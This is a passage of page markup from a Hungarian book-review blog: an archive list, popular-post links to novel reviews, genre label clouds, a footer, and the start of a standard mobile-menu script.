<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/04/'>
április
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/03/'>
március
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/02/'>
február
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2012/01/'>
január
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(293)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/12/'>
december
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/11/'>
november
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/10/'>
október
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/07/'>
július
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/06/'>
június
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/05/'>
május
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/04/'>
április
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/03/'>
március
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/02/'>
február
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2011/01/'>
január
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(300)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/12/'>
december
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/11/'>
november
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/10/'>
október
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/09/'>
szeptember
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/08/'>
augusztus
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/07/'>
július
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/06/'>
június
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/05/'>
május
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/04/'>
április
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/03/'>
március
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/02/'>
február
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2010/01/'>
január
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(24)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/12/'>
december
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/11/'>
november
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://azajtom.blogspot.com/2009/10/'>
október
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Népszerű bejegyzések</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2018/02/penelope-ward-stepbrother-dearest.html'>
<img alt='Penelope Ward: Stepbrother ​Dearest – Legdrágább mostohabátyám' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjpuoKzt4i6Vlgb-mbmo2sjCiiGPGDC6TDZOBXtzBVvk6PViOkoecAt5f7QjLXAEwTR7-G19dRJA5cJKpSmv1fzwZWnqz8KkbTbHHr-1aiAbSfx_30BLQ1QqKhi1c8kgaQ2QjcrfwcqLxBN/s72-c/Legdr%25C3%25A1g%25C3%25A1bb+mostohab%25C3%25A1ty%25C3%25A1m.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2018/02/penelope-ward-stepbrother-dearest.html'>Penelope Ward: Stepbrother &#8203;Dearest &#8211; Legdrágább mostohabátyám</a></div>
<div class='item-snippet'>   Eredeti címe:  Stepbrother Dearest   Kiadta: Könyvmolyképző (2017.)   Oldalszám: 312   Forrás:  saját   Értékelésem:       Na végre! A Le...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2023/09/maggie-fenton-erenyes-gazember.html'>
<img alt='Maggie Fenton: Erényes ​gazember' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgF35fnsKc1TAaze5hXP3P931-D27jJPxvviFUHNWwM9xgZTJnJIlmfMqcs2nb5dylhVqTVqbMbaxl38Zun8yedvbvZ1C2wr-yvSF9qNzfpfNYBT8x2GkFFJrD5lboDt_48Rpip201FnnwzXgiTQXiOiNcauKOrfLbZfkur2fTTnc5fPx2EZ5dbttpyF6th/s72-c/covers_750246.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2023/09/maggie-fenton-erenyes-gazember.html'>Maggie Fenton: Erényes &#8203;gazember</a></div>
<div class='item-snippet'>A pajkos régensség 2. A trilógia első része után azonnal nekikezdtem a második kötetnek. Az első részben volt egy leheletnyi utalás Sebastia...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2023/08/freida-mcfadden-gyilkos-orokseg.html'>
<img alt='Freida McFadden: Gyilkos ​örökség' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinWCsVFbizImA4mpiuK3nxWHsxt8FiwwgQjYGnVMcVaUre2A2G9dEUeUqoHvOQOnJE6mrg4VJ6T11d-sGTNEF5H60BfU14KBKnhpYpXAYcYgQwiRibhqWur8oQpKQ64PVY43FAtNtEveRA5oinEnv5mQXGEE7WvwHtBYL3u-tsy2NjDWRIx_fWZiX6n8bD/s72-c/covers_627626.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2023/08/freida-mcfadden-gyilkos-orokseg.html'>Freida McFadden: Gyilkos &#8203;örökség</a></div>
<div class='item-snippet'>Freida McFadden-nek eddig 18 könyve jelent meg, közülük pedig 3 magyarul is. A Gyilkos örökség  másodikként jelent meg az Álomgyár Kiadó  go...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2019/04/laura-marshall-ismerosnek-jelolt.html'>
<img alt='Laura Marshall: Ismerősnek ​jelölt ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-MK49lq6_WddPZV1JkR1Kx-aiOLYgj2T6z8AVgGNNGJbuPuMax4zT1i9azvkRhS2p07NamvVtQlngpLj5Gtkf3zHo9WbWQQE3eryBlkTy-KCdwwpTcSll6qF7XaYDZQ28qeq6715EYo0E/s72-c/Ismer%25C5%2591snek+jel%25C3%25B6lt.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2019/04/laura-marshall-ismerosnek-jelolt.html'>Laura Marshall: Ismerősnek &#8203;jelölt </a></div>
<div class='item-snippet'>   Eredeti címe:  Friend Request (2017.)   Kiadta:  XXI. Század (2018.)   Oldalszám: 350   Forrás: kölcsön kapott   Értékelésem:       Hihet...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://azajtom.blogspot.com/2019/11/elma-van-vliet-anya-kerlek-meseld-el.html'>
<img alt='Elma van Vliet: Anya, ​kérlek, meséld el nekem! ' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhly7WrLHtcLMSp6yEnY2d62zvhu746TxEa0o0URap7JXVDemjZtrxLCbTHDqrKl6sMVT882BpiGr3Bsgak8cfp2XW-eWC1Cmh30HS1mjr6JfUOUXTsEatEYx1Mz1L3jFqLkuaKXqK59bax/s72-c/Anya%252C+k%25C3%25A9rlek%252C+mes%25C3%25A9ld+el+nekem.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://azajtom.blogspot.com/2019/11/elma-van-vliet-anya-kerlek-meseld-el.html'>Elma van Vliet: Anya, &#8203;kérlek, meséld el nekem! </a></div>
<div class='item-snippet'>   Kiadta:  Partvonal (2015.)   Oldalszám: 112   Forrás:  kiadó   Értékelésem:        Az utóbbi hetekben újra rákattantam a napló &quot;írás...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div>
<div class='widget Stats' data-version='1' id='Stats1'>
<h2>Összes oldalmegjelenítés</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>E-mailes elérhetőség</h2>
<div class='widget-content'>
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAWNR52FHdLDj3FC4MU4osVRSInKGpIp_ku1m3za6Y0dG25H4RitoYrloZUTZ1OOYmCeQMoZDl7kQ68Y6uaa8n5nSMoma4gI2bIos7GmelOrrLP800KUM7ik8Q8y3oaSqVU7EDUdND6yCA/s1600/email-howto.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="50" data-original-width="56" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiAWNR52FHdLDj3FC4MU4osVRSInKGpIp_ku1m3za6Y0dG25H4RitoYrloZUTZ1OOYmCeQMoZDl7kQ68Y6uaa8n5nSMoma4gI2bIos7GmelOrrLP800KUM7ik8Q8y3oaSqVU7EDUdND6yCA/s1600/email-howto.png" /></a>

<div style="text-align: justify;">
Ha írnál, ide megteheted:
konyvesem@gmail.com</div>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget Label' data-version='1' id='Label1'>
<h2>Műfaj szerint</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/chick%20lit'>chick lit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/diszt%C3%B3pia'>disztópia</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/erotikus'>erotikus</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/fantasy'>fantasy</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/gyermekirodalom'>gyermekirodalom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/humoros'>humoros</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/ifj%C3%BAs%C3%A1gi%20irodalom'>ifjúsági irodalom</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/krimi%2Fthriller'>krimi/thriller</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/k%C3%A9preg%C3%A9ny'>képregény</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/new%20adult'>new adult</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/novella'>novella</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/paranorm%C3%A1lis%20romantikus'>paranormális romantikus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/posztapokaliptikus'>posztapokaliptikus</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/romantikus'>romantikus</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sci-fi'>sci-fi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/steampunk'>steampunk</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sz%C3%A9pirodalom'>szépirodalom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/sz%C3%B3rakoztat%C3%B3%20irodalom'>szórakoztató irodalom</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/t%C3%B6rt%C3%A9nelem'>történelem</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/young%20adult'>young adult</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/%C3%A9letm%C3%B3d%2Fnevel%C3%A9s%2Fpszichol%C3%B3gia%2Ft%C3%A1rsadalomtudom%C3%A1ny%2Fstb.'>életmód/nevelés/pszichológia/társadalomtudomány/stb.</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Egyéb</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/adapt%C3%A1ci%C3%B3'>adaptáció</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/aj%C3%A1nl%C3%A1sok-megjelen%C3%A9sek-h%C3%ADrek-akci%C3%B3k-programok'>ajánlások-megjelenések-hírek-akciók-programok</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/angolul'>angolul</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/blogsuli'>blogsuli</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/hazai'>hazai</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/j%C3%A1t%C3%A9k-esem%C3%A9ny-kih%C3%ADv%C3%A1s'>játék-esemény-kihívás</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/marg%C3%B3ra'>margóra</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/meglepet%C3%A9s%20doboz'>meglepetés doboz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mit%20olvasok%20most'>mit olvasok most</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s'>pötyögés</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/szerz%C5%91k'>szerzők</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/v%C3%A1rhat%C3%B3%20a%20megjelen%C3%A9s%C3%BCk%20magyarul%20is'>várható a megjelenésük magyarul is</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/%C3%BAj%20sorozat%20magyarul'>új sorozat magyarul</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label2'>
<h2>Rovatok</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/a%20post%C3%A1s%20mindig%20k%C3%A9tszer%20csenget-%20in%20my%20mailbox'>a postás mindig kétszer csenget- in my mailbox</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/aj%C3%A1nlok%20egy%20k%C3%B6nyvet%20a%20figyelmedbe'>ajánlok egy könyvet a figyelmedbe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/alkot%C3%B3m%C5%B1hely'>alkotóműhely</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/barangol%C3%A1s'>barangolás</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/book%20tag'>book tag</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/bor%C3%ADt%C3%B3leleplez%C3%A9s'>borítóleleplezés</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/f%C3%A9lbehagyva'>félbehagyva</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/h%C3%B3%20v%C3%A9gi%20%C3%B6sszegz%C3%A9s'>hó végi összegzés</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/kitekint%C5%91'>kitekintő</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/k%C3%A9rdezz%20felelek-musing%20mondays'>kérdezz felelek-musing mondays</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/leg%20leg%20leg-%20Top10%20Tuesday'>leg leg leg- Top10 Tuesday</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/letye-petye-lepetye'>letye-petye-lepetye</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/marg%C3%B3ra'>margóra</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mi%20s%C3%BCl%20a%20s%C3%BCt%C5%91ben'>mi sül a sütőben</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/mit%20olvasok%20most'>mit olvasok most</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/moly%20TOP10'>moly TOP10</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/p%C3%B6ty%C3%B6g%C3%A9s'>pötyögés</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://azajtom.blogspot.com/search/label/v%C3%A1r%C3%B3list%C3%A1ra-%20waiting%20on%20wednesday'>várólistára- waiting on wednesday</a>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
               A sablont készítette <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Közzétette a sablont <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#29b0b6;' target='_blank'>Gooyaabi Templates</a> | &#169; Könyvesem 2010 | A blog a szubjektív könyves véleményeimet tartalmazza. <p>Kérlek, csak engedéllyel másolj vagy linkkel hivatkozz a blogra! Köszönöm!</p>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var 